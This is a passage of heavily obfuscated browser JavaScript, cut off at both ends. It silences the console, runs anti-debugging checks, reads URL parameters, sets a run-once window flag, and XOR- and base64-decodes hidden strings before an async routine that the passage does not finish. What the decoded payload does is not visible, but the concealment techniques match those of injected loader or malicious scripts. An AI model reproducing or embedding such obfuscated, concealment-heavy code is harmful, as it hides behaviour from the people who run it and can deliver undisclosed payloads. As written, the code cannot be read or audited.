_0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- 